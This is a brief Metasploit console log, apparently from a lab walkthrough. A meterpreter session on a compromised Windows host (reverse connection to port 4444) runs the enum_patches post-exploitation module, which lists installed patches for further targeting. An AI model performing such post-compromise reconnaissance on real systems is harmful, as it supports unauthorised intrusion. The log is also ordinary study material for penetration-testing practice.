 msf6 post(windows/gather/enum_patches) > sessions
test.exe
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows GOD\liukaifeng01 @ OWA 172.16.55.1:4444 -> 172.16.55.141:49209 (172.16.
55.141)
msf6 post(windows/gather/enum_patches) > set session 1
session => 1
msf6 post(windows/gather/enum_patches) > run
[*] Patch list saved to /home/reader-l/.msf4/loot/20210306165445_default_172.16.55.141_enum_patches_423484.tx
t
[+] KB976902 installed on 11/21/2010
[*] Post module execution completed